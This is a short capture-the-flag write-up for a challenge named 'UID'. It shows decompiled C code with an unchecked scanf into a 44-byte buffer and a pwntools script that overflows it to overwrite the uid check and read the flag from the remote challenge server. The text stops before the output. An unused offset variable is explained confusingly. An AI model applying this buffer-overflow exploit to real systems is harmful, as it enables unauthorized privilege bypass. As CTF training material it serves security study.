
UID
For this chall, we had a really simple compiled C code. This code, analysed with Ghidra looked like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
undefined8 main(void)
{
undefined local_38 [44];
__uid_t local_c;
local_c = geteuid();
printf("username: ");
fflush(stdout);
__isoc99_scanf(&DAT_0010200f,local_38);
if (local_c == 0) {
system("cat flag.txt");
}
else {
system("cat flop.txt");
}
return 0;
}
This basically just check if your user id is equal to 0 which is the root uid. The length of the string was 44 chars long. So we just need to input 44 chars, followed by a 0 to overwrite the value of the local_c variable:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from pwn import *
# offset to return address
offset = 0x44+8
# Start the process
#p = process("./uid")
p = remote('challenges.france-cybersecurity-challenge.fr', 2100)
p.recvuntil("username: ")
# Craft the payload
payload = b"A" * 44 # Fill the buffer until the end of local_38
payload += p64(0) # Overwrite local_c with 0 (use p64 for 64-bit value)
# Send the payload
p.sendline(payload)
# Print the output
print(p.recvall().decode())
Note that we added
+8at the offset so that we can overwrite the next address.
This gives us: